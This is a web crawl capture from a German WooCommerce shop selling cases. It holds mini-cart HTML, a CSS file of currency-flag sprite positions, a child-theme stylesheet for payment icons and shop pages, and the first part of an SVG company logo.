class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span> - <span class=\"money\"><\/span><\/div><div class=\"cart_tot_price\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span><\/div>            <\/div>\n        <\/div>\n        \n\t\t\t\t\t\t<p class=\"woocommerce-mini-cart__buttons buttons\">\n\t\t\t<a href=\"https:\/\/excase-service.shop\/warenkorb\/\" class=\"btn viewcart wc-forward\">Warenkorb<\/a>\n\t\t\t<a href=\"https:\/\/excase-service.shop\/kasse\/\" class=\"btn checkout wc-forward\">Kasse<\/a>\n\t\t<\/p>\n\t\t\n\t\t<div class=\"pr_trust_seal col-md-12 col-lg-12 mt__20 tl\"><\/div>\n\t<\/div><!-- mini_cart_footer js_cart_footer -->","free_shipping":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1
body_size: 24555
content:
.flagst4:before {
    background-image: url(../images/flag/currency_flags.png?09091991);
    background-repeat: no-repeat;
    border-radius: 0;
    width: 30px;
    height: 20px;
    content: "";
    vertical-align: middle;
    margin-right: 5px;
    display: inline-block;
    overflow: hidden;
    margin-top: -1px;
}
.languages .flagst4:before {
    display: none;
}

.flagst4-ZMW:before {
  background-position: -45px -5px;
}

.flagst4-YER:before {
  background-position: -85px -5px;
}

.flagst4-VND:before {
  background-position: -125px -5px;
}

.flagst4-VEF:before {
  background-position: -165px -5px;
}

.flagst4-VUV:before {
  background-position: -245px -5px;
}

.flagst4-UZS:before {
  background-position: -285px -5px;
}

.flagst4-UYU:before {
  background-position: -325px -5px;
}

.flagst4-USD:before {
  background-position: -365px -5px;
}

.flagst4-GBP:before {
  background-position: -405px -5px;
}

.flagst4-AED:before {
  background-position: -445px -5px;
}

.flagst4-UAH:before {
  background-position: -5px -35px;
}

.flagst4-UGX:before {
  background-position: -45px -35px;
}

.flagst4-TMT:before {
  background-position: -125px -35px;
}

.flagst4-TRY:before {
  background-position: -165px -35px;
}

.flagst4-TND:before {
  background-position: -205px -35px;
}

.flagst4-TTD:before {
  background-position: -245px -35px;
}

.flagst4-TOP:before {
  background-position: -285px -35px;
}

.flagst4-THB:before {
  background-position: -365px -35px;
}

.flagst4-TZS:before {
  background-position: -405px -35px;
}

.flagst4-TJS:before {
  background-position: -445px -35px;
}

.flagst4-TWD:before {
  background-position: -5px -65px;
}

.flagst4-SYP:before {
  background-position: -45px -65px;
}

.flagst4-CHF:before {
  background-position: -85px -65px;
}

.flagst4-SEK:before {
  background-position: -125px -65px;
}

.flagst4-SZL:before {
  background-position: -165px -65px;
}

.flagst4-SRD:before {
  background-position: -205px -65px;
}

.flagst4-SDG:before {
  background-position: -245px -65px;
}

.flagst4-LKR:before {
  background-position: -285px -65px;
}

.flagst4-ZAR:before {
  background-position: -405px -65px;
}

.flagst4-SOS:before {
  background-position: -445px -65px;
}

.flagst4-SBD:before {
  background-position: -5px -95px;
}

.flagst4-SGD:before {
  background-position: -125px -95px;
}

.flagst4-SLL:before {
  background-position: -165px -95px;
}

.flagst4-SCR:before {
  background-position: -205px -95px;
}

.flagst4-RSD:before {
  background-position: -245px -95px;
}

.flagst4-SAR:before {
  background-position: -325px -95px;
}

.flagst4-STD:before {
  background-position: -365px -95px;
}

.flagst4-WST:before {
  background-position: -445px -95px;
}

.flagst4-XCD:before {
  background-position: -5px -125px;
}

.flagst4-RWF:before {
  background-position: -125px -125px;
}

.flagst4-RUB:before {
  background-position: -165px -125px;
}

.flagst4-RON:before {
  background-position: -205px -125px;
}

.flagst4-QAR:before {
  background-position: -245px -125px;
}

.flagst4-PLN:before {
  background-position: -325px -125px;
}

.flagst4-PHP:before {
  background-position: -365px -125px;
}

.flagst4-PEN:before {
  background-position: -405px -125px;
}

.flagst4-PYG:before {
  background-position: -445px -125px;
}

.flagst4-PGK:before {
  background-position: -5px -155px;
}

.flagst4-PAB:before {
  background-position: -45px -155px;
}

.flagst4-PKR:before {
  background-position: -125px -155px;
}

.flagst4-OMR:before {
  background-position: -165px -155px;
}

.flagst4-NOK:before {
  background-position: -205px -155px;
}

.flagst4-NGN:before {
  background-position: -245px -155px;
}

.flagst4-NIO:before {
  background-position: -325px -155px;
}

.flagst4-NZD:before {
  background-position: -365px -155px;
}

.flagst4-NPR:before {
  background-position: -445px -155px;
}

.flagst4-NAD:before {
  background-position: -45px -185px;
}

.flagst4-MMK:before {
  background-position: -85px -185px;
}

.flagst4-MZN:before {
  background-position: -125px -185px;
}

.flagst4-MAD:before {
  background-position: -165px -185px;
}

.flagst4-MNT:before {
  background-position: -245px -185px;
}

.flagst4-MDL:before {
  background-position: -325px -185px;
}

.flagst4-MXN:before {
  background-position: -405px -185px;
}

.flagst4-MUR:before {
  background-position: -445px -185px;
}

.flagst4-MRO:before {
  background-position: -5px -215px;
}

.flagst4-MVR:before {
  background-position: -165px -215px;
}

.flagst4-MYR:before {
  background-position: -205px -215px;
}

.flagst4-MWK:before {
  background-position: -245px -215px;
}

.flagst4-MGA:before {
  background-position: -285px -215px;
}

.flagst4-MKD:before {
  background-position: -325px -215px;
}

.flagst4-LTL:before {
  background-position: -405px -215px;
}

.flagst4-LYD:before {
  background-position: -5px -245px;
}

.flagst4-LRD:before {
  background-position: -45px -245px;
}

.flagst4-LSL:before {
  background-position: -85px -245px;
}

.flagst4-LBP:before {
  background-position: -125px -245px;
}

.flagst4-LVL:before {
  background-position: -165px -245px;
}

.flagst4-LAK:before {
  background-position: -205px -245px;
}

.flagst4-KGS:before {
  background-position: -245px -245px;
}

.flagst4-KWD:before {
  background-position: -285px -245px;
}

.flagst4-KRW:before {
  background-position: -365px -245px;
}

.flagst4-KPW:before {
  background-position: -405px -245px;
}

.flagst4-KES:before {
  background-position: -5px -275px;
}

.flagst4-KZT:before {
  background-position: -45px -275px;
}

.flagst4-JOD:before {
  background-position: -85px -275px;
}

.flagst4-JPY:before {
  background-position: -125px -275px;
}

.flagst4-JMD:before {
  background-position: -165px -275px;
}

.flagst4-ILS:before {
  background-position: -245px -275px;
}

.flagst4-IQD:before {
  background-position: -325px -275px;
}

.flagst4-IRR:before {
  background-position: -365px -275px;
}

.flagst4-IDR:before {
  background-position: -405px -275px;
}

.flagst4-INR:before {
  background-position: -445px -275px;
}

.flagst4-ISK:before {
  background-position: -5px -305px;
}

.flagst4-HUF:before {
  background-position: -45px -305px;
}

.flagst4-HNL:before {
  background-position: -85px -305px;
}

.flagst4-HTG:before {
  background-position: -125px -305px;
}

.flagst4-GYD:before {
  background-position: -165px -305px;
}

.flagst4-GNF:before {
  background-position: -205px -305px;
}

.flagst4-GTQ:before {
  background-position: -285px -305px;
}

.flagst4-GHS:before {
  background-position: -405px -305px;
}

.flagst4-GEL:before {
  background-position: -5px -335px;
}

.flagst4-GMD:before {
  background-position: -45px -335px;
}

.flagst4-XAF:before {
  background-position: -85px -335px;
}

.flagst4-FJD:before {
  background-position: -205px -335px;
}

.flagst4-ETB:before {
  background-position: -245px -335px;
}

.flagst4-ERN:before {
  background-position: -325px -335px;
}

.flagst4-SVC:before {
  background-position: -405px -335px;
}

.flagst4-EGP:before {
  background-position: -445px -335px;
}

.flagst4-DOP:before {
  background-position: -85px -365px;
}

.flagst4-DJF:before {
  background-position: -165px -365px;
}

.flagst4-DKK:before {
  background-position: -205px -365px;
}

.flagst4-CZK:before {
  background-position: -245px -365px;
}

.flagst4-CUC:before, .flagst4-CUP:before {
  background-position: -325px -365px;
}

.flagst4-HRK:before {
  background-position: -365px -365px;
}

.flagst4-CRC:before {
  background-position: -445px -365px;
}

.flagst4-CDF:before {
  background-position: -45px -395px;
}

.flagst4-KMF:before {
  background-position: -85px -395px;
}

.flagst4-COP:before {
  background-position: -125px -395px;
}

.flagst4-CNY:before {
  background-position: -165px -395px;
}

.flagst4-CLP:before {
  background-position: -205px -395px;
}

.flagst4-CVE:before {
  background-position: -325px -395px;
}

.flagst4-CAD:before {
  background-position: -365px -395px;
}

.flagst4-KHR:before {
  background-position: -445px -395px;
}

.flagst4-BIF:before {
  background-position: -5px -425px;
}

.flagst4-XOF:before {
  background-position: -45px -425px;
}

.flagst4-BGN:before {
  background-position: -85px -425px;
}

.flagst4-BND:before {
  background-position: -125px -425px;
}

.flagst4-BRL:before {
  background-position: -165px -425px;
}

.flagst4-BWP:before {
  background-position: -205px -425px;
}

.flagst4-BAM:before {
  background-position: -245px -425px;
}

.flagst4-BOB:before {
  background-position: -285px -425px;
}

.flagst4-BTN:before {
  background-position: -325px -425px;
}

.flagst4-BZD:before {
  background-position: -405px -425px;
}

.flagst4-BYN:before {
  background-position: -5px -455px;
}

.flagst4-BBD:before {
  background-position: -45px -455px;
}

.flagst4-BDT:before {
  background-position: -85px -455px;
}

.flagst4-BHD:before {
  background-position: -125px -455px;
}

.flagst4-BSD:before {
  background-position: -165px -455px;
}

.flagst4-AZN:before {
  background-position: -205px -455px;
}

.flagst4-AUD:before {
  background-position: -285px -455px;
}

.flagst4-AMD:before {
  background-position: -325px -455px;
}

.flagst4-ARS:before {
  background-position: -365px -455px;
}

.flagst4-DZD:before {
  background-position: -5px -485px;
}

.flagst4-ALL:before {
  background-position: -45px -485px;
}

.flagst4-AFN:before {
  background-position: -85px -485px;
}

.flagst4-BMD:before {
  background-position: -125px -485px;
}

.flagst4-EUR:before {
  background-position: -165px -485px;
}

.flagst4-XPT:before {
  background-position: -205px -485px;
}

.flagst4-XAU:before {
  background-position: -245px -485px;
}

.flagst4-XAG:before {
  background-position: -285px -485px;
}

.flagst4-XPF:before {
  background-position: -325px -485px;
}

.flagst4-AWG:before {
  background-position: -405px -485px;
}

.flagst4-AOA:before {
  background-position: -445px -485px;
}

.flagst4-SHP:before {
  background-position: -485px -5px;
}

.flagst4-MOP:before {
  background-position: -485px -35px;
}

.flagst4-JEP:before {
  background-position: -485px -65px;
}

.flagst4-IMP:before {
  background-position: -485px -95px;
}

.flagst4-IMF:before {
  background-position: -485px -125px;
}

.flagst4-HKD:before {
  background-position: -485px -155px;
}

.flagst4-GGP:before {
  background-position: -485px -185px;
}

.flagst4-GIP:before {
  background-position: -485px -215px;
}

.flagst4-FKP:before {
  background-position: -485px -245px;
}

.flagst4-ANG:before {
  background-position: -485px -275px;
}

.flagst4-KYD:before {
  background-position: -485px -305px;
}

.flagst4-BTC:before {
  background-position: -485px -335px;
}

.flagst4-sm:before {
  background-image: url(../images/flag/currency_flags_sm.png?09091991);
  width: 15px;
  height: 10px;
}

.flagst4-sm.flagst4-ZMW:before {
  background-position: -15px 0;
}

.flagst4-sm.flagst4-YER:before {
  background-position: -30px 0;
}

.flagst4-sm.flagst4-VND:before {
  background-position: -45px 0;
}

.flagst4-sm.flagst4-VEF:before {
  background-position: -60px 0;
}

.flagst4-sm.flagst4-VUV:before {
  background-position: -90px 0;
}

.flagst4-sm.flagst4-UZS:before {
  background-position: -105px 0;
}

.flagst4-sm.flagst4-UYU:before {
  background-position: -120px 0;
}

.flagst4-sm.flagst4-GBP:before {
  background-position: -150px 0;
}

.flagst4-sm.flagst4-AED:before {
  background-position: -165px 0;
}

.flagst4-sm.flagst4-UAH:before {
  background-position: 0 -10px;
}

.flagst4-sm.flagst4-UGX:before {
  background-position: -15px -10px;
}

.flagst4-sm.flagst4-TMT:before {
  background-position: -45px -10px;
}

.flagst4-sm.flagst4-TRY:before {
  background-position: -60px -10px;
}

.flagst4-sm.flagst4-TND:before {
  background-position: -75px -10px;
}

.flagst4-sm.flagst4-TTD:before {
  background-position: -90px -10px;
}

.flagst4-sm.flagst4-TOP:before {
  background-position: -105px -10px;
}

.flagst4-sm.flagst4-Togo:before {
  background-position: -120px -10px;
}

.flagst4-sm.flagst4-THB:before {
  background-position: -135px -10px;
}

.flagst4-sm.flagst4-TZS:before {
  background-position: -150px -10px;
}

.flagst4-sm.flagst4-TJS:before {
  background-position: -165px -10px;
}

.flagst4-sm.flagst4-TWD:before {
  background-position: 0 -20px;
}

.flagst4-sm.flagst4-SYP:before {
  background-position: -15px -20px;
}

.flagst4-sm.flagst4-CHF:before {
  background-position: -30px -20px;
}

.flagst4-sm.flagst4-SEK:before {
  background-position: -45px -20px;
}

.flagst4-sm.flagst4-SZL:before {
  background-position: -60px -20px;
}

.flagst4-sm.flagst4-SRD:before {
  background-position: -75px -20px;
}

.flagst4-sm.flagst4-SDG:before {
  background-position: -90px -20px;
}

.flagst4-sm.flagst4-LKR:before {
  background-position: -105px -20px;
}

.flagst4-sm.flagst4-ZAR:before {
  background-position: -150px -20px;
}

.flagst4-sm.flagst4-SOS:before {
  background-position: -165px -20px;
}

.flagst4-sm.flagst4-SBD:before {
  background-position: 0 -30px;
}

.flagst4-sm.flagst4-SGD:before {
  background-position: -45px -30px;
}

.flagst4-sm.flagst4-SLL:before {
  background-position: -60px -30px;
}

.flagst4-sm.flagst4-SCR:before {
  background-position: -75px -30px;
}

.flagst4-sm.flagst4-RSD:before {
  background-position: -90px -30px;
}

.flagst4-sm.flagst4-SAR:before {
  background-position: -120px -30px;
}

.flagst4-sm.flagst4-STD:before {
  background-position: -135px -30px;
}

.flagst4-sm.flagst4-WST:before {
  background-position: -165px -30px;
}

.flagst4-sm.flagst4-XCD:before {
  background-position: 0 -40px;
}

.flagst4-sm.flagst4-RWF:before {
  background-position: -45px -40px;
}

.flagst4-sm.flagst4-RUB:before {
  background-position: -60px -40px;
}

.flagst4-sm.flagst4-RON:before {
  background-position: -75px -40px;
}

.flagst4-sm.flagst4-QAR:before {
  background-position: -90px -40px;
}

.flagst4-sm.flagst4-PLN:before {
  background-position: -120px -40px;
}

.flagst4-sm.flagst4-PHP:before {
  background-position: -135px -40px;
}

.flagst4-sm.flagst4-PEN:before {
  background-position: -150px -40px;
}

.flagst4-sm.flagst4-PYG:before {
  background-position: -165px -40px;
}

.flagst4-sm.flagst4-PGK:before {
  background-position: 0 -50px;
}

.flagst4-sm.flagst4-PAB:before {
  background-position: -15px -50px;
}

.flagst4-sm.flagst4-PKR:before {
  background-position: -45px -50px;
}

.flagst4-sm.flagst4-OMR:before {
  background-position: -60px -50px;
}

.flagst4-sm.flagst4-NOK:before {
  background-position: -75px -50px;
}

.flagst4-sm.flagst4-NGN:before {
  background-position: -90px -50px;
}

.flagst4-sm.flagst4-NIO:before {
  background-position: -120px -50px;
}

.flagst4-sm.flagst4-NZD:before {
  background-position: -135px -50px;
}

.flagst4-sm.flagst4-NPR:before {
  background-position: -165px -50px;
}

.flagst4-sm.flagst4-NAD:before {
  background-position: -15px -60px;
}

.flagst4-sm.flagst4-MMK:before {
  background-position: -30px -60px;
}

.flagst4-sm.flagst4-MZN:before {
  background-position: -45px -60px;
}

.flagst4-sm.flagst4-MAD:before {
  background-position: -60px -60px;
}

.flagst4-sm.flagst4-MNT:before {
  background-position: -90px -60px;
}

.flagst4-sm.flagst4-MDL:before {
  background-position: -120px -60px;
}

.flagst4-sm.flagst4-MXN:before {
  background-position: -150px -60px;
}

.flagst4-sm.flagst4-MUR:before {
  background-position: -165px -60px;
}

.flagst4-sm.flagst4-MRO:before {
  background-position: 0 -70px;
}

.flagst4-sm.flagst4-MVR:before {
  background-position: -60px -70px;
}

.flagst4-sm.flagst4-MYR:before {
  background-position: -75px -70px;
}

.flagst4-sm.flagst4-MWK:before {
  background-position: -90px -70px;
}

.flagst4-sm.flagst4-MGA:before {
  background-position: -105px -70px;
}

.flagst4-sm.flagst4-MKD:before {
  background-position: -120px -70px;
}

.flagst4-sm.flagst4-LTL:before {
  background-position: -150px -70px;
}

.flagst4-sm.flagst4-LYD:before {
  background-position: 0 -80px;
}

.flagst4-sm.flagst4-LRD:before {
  background-position: -15px -80px;
}

.flagst4-sm.flagst4-LSL:before {
  background-position: -30px -80px;
}

.flagst4-sm.flagst4-LBP:before {
  background-position: -45px -80px;
}

.flagst4-sm.flagst4-LVL:before {
  background-position: -60px -80px;
}

.flagst4-sm.flagst4-LAK:before {
  background-position: -75px -80px;
}

.flagst4-sm.flagst4-KGS:before {
  background-position: -90px -80px;
}

.flagst4-sm.flagst4-KWD:before {
  background-position: -105px -80px;
}

.flagst4-sm.flagst4-KRW:before {
  background-position: -135px -80px;
}

.flagst4-sm.flagst4-KPW:before {
  background-position: -150px -80px;
}

.flagst4-sm.flagst4-KES:before {
  background-position: 0 -90px;
}

.flagst4-sm.flagst4-KZT:before {
  background-position: -15px -90px;
}

.flagst4-sm.flagst4-JOD:before {
  background-position: -30px -90px;
}

.flagst4-sm.flagst4-JPY:before {
  background-position: -45px -90px;
}

.flagst4-sm.flagst4-JMD:before {
  background-position: -60px -90px;
}

.flagst4-sm.flagst4-ILS:before {
  background-position: -90px -90px;
}

.flagst4-sm.flagst4-IQD:before {
  background-position: -120px -90px;
}

.flagst4-sm.flagst4-IRR:before {
  background-position: -135px -90px;
}

.flagst4-sm.flagst4-IDR:before {
  background-position: -150px -90px;
}

.flagst4-sm.flagst4-INR:before {
  background-position: -165px -90px;
}

.flagst4-sm.flagst4-ISK:before {
  background-position: 0 -100px;
}

.flagst4-sm.flagst4-HUF:before {
  background-position: -15px -100px;
}

.flagst4-sm.flagst4-HNL:before {
  background-position: -30px -100px;
}

.flagst4-sm.flagst4-HTG:before {
  background-position: -45px -100px;
}

.flagst4-sm.flagst4-GYD:before {
  background-position: -60px -100px;
}

.flagst4-sm.flagst4-GNF:before {
  background-position: -75px -100px;
}

.flagst4-sm.flagst4-GTQ:before {
  background-position: -105px -100px;
}

.flagst4-sm.flagst4-GHS:before {
  background-position: -150px -100px;
}

.flagst4-sm.flagst4-GEL:before {
  background-position: 0 -110px;
}

.flagst4-sm.flagst4-GMD:before {
  background-position: -15px -110px;
}

.flagst4-sm.flagst4-XAF:before {
  background-position: -30px -110px;
}

.flagst4-sm.flagst4-FJD:before {
  background-position: -75px -110px;
}

.flagst4-sm.flagst4-ETB:before {
  background-position: -90px -110px;
}

.flagst4-sm.flagst4-ERN:before {
  background-position: -120px -110px;
}

.flagst4-sm.flagst4-SVC:before {
  background-position: -150px -110px;
}

.flagst4-sm.flagst4-EGP:before {
  background-position: -165px -110px;
}

.flagst4-sm.flagst4-DOP:before {
  background-position: -30px -120px;
}

.flagst4-sm.flagst4-DJF:before {
  background-position: -60px -120px;
}

.flagst4-sm.flagst4-DKK:before {
  background-position: -75px -120px;
}

.flagst4-sm.flagst4-CZK:before {
  background-position: -90px -120px;
}

.flagst4-sm.flagst4-CUC:before, .flagst4-sm.flagst4-CUP:before {
  background-position: -120px -120px;
}

.flagst4-sm.flagst4-HRK:before {
  background-position: -135px -120px;
}

.flagst4-sm.flagst4-CRC:before {
  background-position: -165px -120px;
}

.flagst4-sm.flagst4-CDF:before {
  background-position: -15px -130px;
}

.flagst4-sm.flagst4-KMF:before {
  background-position: -30px -130px;
}

.flagst4-sm.flagst4-COP:before {
  background-position: -45px -130px;
}

.flagst4-sm.flagst4-CNY:before {
  background-position: -60px -130px;
}

.flagst4-sm.flagst4-CLP:before {
  background-position: -75px -130px;
}

.flagst4-sm.flagst4-CVE:before {
  background-position: -120px -130px;
}

.flagst4-sm.flagst4-CAD:before {
  background-position: -135px -130px;
}

.flagst4-sm.flagst4-KHR:before {
  background-position: -165px -130px;
}

.flagst4-sm.flagst4-BIF:before {
  background-position: 0 -140px;
}

.flagst4-sm.flagst4-XOF:before {
  background-position: -15px -140px;
}

.flagst4-sm.flagst4-BGN:before {
  background-position: -30px -140px;
}

.flagst4-sm.flagst4-BND:before {
  background-position: -45px -140px;
}

.flagst4-sm.flagst4-BRL:before {
  background-position: -60px -140px;
}

.flagst4-sm.flagst4-BWP:before {
  background-position: -75px -140px;
}

.flagst4-sm.flagst4-BAM:before {
  background-position: -90px -140px;
}

.flagst4-sm.flagst4-BOB:before {
  background-position: -105px -140px;
}

.flagst4-sm.flagst4-BTN:before {
  background-position: -120px -140px;
}

.flagst4-sm.flagst4-BZD:before {
  background-position: -150px -140px;
}

.flagst4-sm.flagst4-BYN:before {
  background-position: 0 -150px;
}

.flagst4-sm.flagst4-BBD:before {
  background-position: -15px -150px;
}

.flagst4-sm.flagst4-BDT:before {
  background-position: -30px -150px;
}

.flagst4-sm.flagst4-BHD:before {
  background-position: -45px -150px;
}

.flagst4-sm.flagst4-BSD:before {
  background-position: -60px -150px;
}

.flagst4-sm.flagst4-AZN:before {
  background-position: -75px -150px;
}

.flagst4-sm.flagst4-AUD:before {
  background-position: -105px -150px;
}

.flagst4-sm.flagst4-AMD:before {
  background-position: -120px -150px;
}

.flagst4-sm.flagst4-ARS:before {
  background-position: -135px -150px;
}

.flagst4-sm.flagst4-DZD:before {
  background-position: 0 -160px;
}

.flagst4-sm.flagst4-ALL:before {
  background-position: -15px -160px;
}

.flagst4-sm.flagst4-AFN:before {
  background-position: -30px -160px;
}

.flagst4-sm.flagst4-BMD:before {
  background-position: -45px -160px;
}

.flagst4-sm.flagst4-EUR:before {
  background-position: -60px -160px;
}

.flagst4-sm.flagst4-USD:before {
  background-position: -75px -160px;
}

.flagst4-sm.flagst4-XPT:before {
  background-position: -90px -160px;
}

.flagst4-sm.flagst4-XAU:before {
  background-position: -105px -160px;
}

.flagst4-sm.flagst4-XAG:before {
  background-position: -120px -160px;
}

.flagst4-sm.flagst4-XPF:before {
  background-position: -135px -160px;
}

.flagst4-sm.flagst4-AWG:before {
  background-position: -165px -160px;
}

.flagst4-sm.flagst4-AOA:before {
  background-position: 0 -170px;
}

.flagst4-sm.flagst4-SHP:before {
  background-position: -15px -170px;
}

.flagst4-sm.flagst4-MOP:before {
  background-position: -30px -170px;
}

.flagst4-sm.flagst4-JEP:before {
  background-position: -45px -170px;
}

.flagst4-sm.flagst4-IMP:before {
  background-position: -60px -170px;
}

.flagst4-sm.flagst4-IMF:before {
  background-position: -75px -170px;
}

.flagst4-sm.flagst4-HKD:before {
  background-position: -90px -170px;
}

.flagst4-sm.flagst4-GGP:before {
  background-position: -105px -170px;
}

.flagst4-sm.flagst4-GIP:before {
  background-position: -120px -170px;
}

.flagst4-sm.flagst4-FKP:before {
  background-position: -135px -170px;
}

.flagst4-sm.flagst4-ANG:before {
  background-position: -150px -170px;
}

.flagst4-sm.flagst4-KYD:before {
  background-position: -165px -170px;
}

.flagst4-sm.flagst4-BTC:before {
  background-position: -180px 0;
}
.country_user.flagst4:before { 
    margin-right: 0;
    margin-left: 5px;
  -ms-flex-order: 4;
  order: 4;
}
a.currency-item.flagst4.flagst4-md {
    margin-bottom: 6px
}
#menu_mb_ul a.currency-item.flagst4.flagst4-md {
    margin-bottom: 0
}
.flagst4-VND:before,
.flagst4-USD:before,
.flagst4-AUD:before,
.flagst4-GBP:before,
.flagst4-CAD:before,
.flagst4-DKK:before,
.flagst4-EUR:before,
.flagst4-HKD:before,
.flagst4-JPY:before,
.flagst4-NZD:before,
.flagst4-SGD:before {
    background-position: center !important;
    width: 30px !important;
    height: 22.5px !important;
}
.flagst4-sm.flagst4-VND:before,
.flagst4-sm.flagst4-USD:before,
.flagst4-sm.flagst4-AUD:before,
.flagst4-sm.flagst4-GBP:before,
.flagst4-sm.flagst4-CAD:before,
.flagst4-sm.flagst4-DKK:before,
.flagst4-sm.flagst4-EUR:before,
.flagst4-sm.flagst4-HKD:before,
.flagst4-sm.flagst4-JPY:before,
.flagst4-sm.flagst4-NZD:before,
.flagst4-sm.flagst4-SGD:before {
    width: 16px !important;
    height: 12px !important;
}
.flagst4-VND:before {
    background-image: url(../images/flag/vnd.svg?09091991);
}
.flagst4-USD:before {
    background-image: url(../images/flag/usd.svg?09091991);
}
.flagst4-AUD:before {
    background-image: url(../images/flag/aud.svg?09091991);
}
.flagst4-GBP:before {
    background-image: url(../images/flag/gbp.svg?09091991);
}
.flagst4-CAD:before {
    background-image: url(../images/flag/cad.svg?09091991);
}
.flagst4-DKK:before {
    background-image: url(../images/flag/dkk.svg?09091991);
}
.flagst4-EUR:before {
    background-image: url(../images/flag/eur.svg?09091991);
}
.flagst4-HKD:before {
    background-image: url(../images/flag/hkd.svg?09091991);
}
.flagst4-JPY:before {
    background-image: url(../images/flag/jpy.svg?09091991);
}
.flagst4-NZD:before {
    background-image: url(../images/flag/nzd.svg?09091991);
}
.flagst4-SGD:before {
    background-image: url(../images/flag/sgd.svg?09091991);
}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9
body_size: 2790
content:
/*
Theme Name:  Kalles-child
Theme URL:   https://kalles.the4.co/demo/fashion/
Description: The best woocommerce theme for online fashion store, personal blog.
Author:      The4
Author URL:  https://the4.co
Template:    kalles
Version:     1.0.0
*/

/* LOGO */
img.retina-logo,
img.normal-logo {
	min-height: 100px;
}

img.sticky-logo {
	min-height: 60px !important;
}

/* PAYMENT FONT */
@font-face {
  font-family: 'PaymentFont';
  src: url('paymentfont-webfont.eot');
  src: url('paymentfont-webfont.eot?#iefix') format('embedded-opentype'),
       url('paymentfont-webfont.woff') format('woff2'),
       url('paymentfont-webfont.woff') format('woff'),
       url('paymentfont-webfont.ttf') format('truetype'),
       url('paymentfont-webfont.svg#paymentfont-webfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.payment_icons_footer i {
	position: relative;
	padding: 4px;
	font-size: 26px;
	line-height: 1;
	border: 1px solid transparent;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 3px;
	color: #2C3137;
	background: #fff;
	border-color: #fff;
	margin: 5px;
	width: 29.5%;
	text-align: center;
}

.pf {
  display: inline-block;
  font: normal normal normal 14px/1 PaymentFont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pf-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.pf-amazon:before {
  content: "\f000";
}

.pf-paypal:before {
  content: "\f033";
}

.pf-klarna:before {
  content: "\f060";
}

.pf-mastercard:before {
  content: "\f02d";
}

.pf-stripe:before {
  content: "\f03e";
}
.pf-sepa:before {
  content: "\f04a";
}
.pf-visa:before {
  content: "\f045";
}

/* WOOCOMMERCE - GLOBAL */
p.price .woocommerce-Price-amount.amount {
	color: #d33335;
}

/* WOOCOMMERCE - INFO MESSAGES */
.woocommerce-info {
	background: transparent !important;
}

/* WOOCOMMERCE - MINICART */
.cart_meta_price .woocommerce-Price-amount.amount {
	font-size: 20px;
	color: #d33335;
}

/* WOOCOMMERCE - WARENKORB */
.wc-proceed-to-checkout {
	display: block;
}

.wgm-tax,
.wgm-tax span.woocommerce-Price-amount.amount {
	font-size: 10px !important;
	text-transform: none !important;
}

/* WOOCOMMERCE - KASSE */
.woocommerce-terms-and-conditions-checkbox-text,
.shipping-service-provider-checkbox-text {
	line-height: 1.2em;
}

/* WOOCOMMERCE - SINGLE PRODUCT */
p.stock.in-stock {
	display: none;
}

input#german_market_privacy_declaration {
	width: auto;
}

.badge .sold-out {
	background: #d33335 !important;
}

p.stock.out-of-stock {
	color: #d33335;
}

/* FOOTER */
@media only screen and (max-width: 600px) {
	.footer-col-4 {
		grid-template-columns: 100%;
	}
}

footer#the4-footer img.wp-image-2509 {
	max-width: 150px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg
body_size: 5233
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 247.7 48.5" enable-background="new 0 0 247.7 48.5" xml:space="preserve">
<g id="EXCASE_1_">
	<g id="E_1_">
		<g>
			<path fill="#2C2C2E" d="M213.8,8.8v14.1h9.8c2.5,0,4.2-0.3,5.1-0.9c1.1-0.8,1.8-2.2,1.9-4.3h1.2v12.5h-1.2
				c-0.3-1.7-0.6-2.9-0.9-3.3c-0.4-0.6-1-1.1-1.9-1.5c-0.9-0.4-2.3-0.5-4.1-0.5h-9.8v11.8c0,1.6,0.1,2.5,0.3,2.9
				c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,1.3,0.3,2.5,0.3h7.5c2.5,0,4.3-0.1,5.5-0.4c1.1-0.3,2.2-0.8,3.3-1.7c1.4-1.1,2.7-2.7,4.2-4.9
				h1.3l-3.8,9h-34.2v-1h1.6c1,0,2-0.2,3-0.6c0.7-0.3,1.2-0.7,1.4-1.3c0.3-0.6,0.4-1.7,0.4-3.5V13.1c0-2.3-0.3-3.7-0.9-4.2
				c-0.8-0.7-2.1-1.1-3.9-1.1h-1.6v-1h34.2l0.5,7.8h-1.3c-0.5-1.9-1-3.2-1.5-3.9c-0.6-0.7-1.4-1.2-2.5-1.6c-0.9-0.3-2.4-0.4-4.6-0.4
				H213.8z"/>
		</g>
	</g>
	<g id="S">
		<g>
			<path fill="#2C2C2E" d="M198.3,5.9v12.2h-1.2c-0.4-2.3-1.1-4.2-2.1-5.6c-1-1.4-2.4-2.5-4.3-3.3c-1.9-0.8-3.8-1.2-5.7-1.2
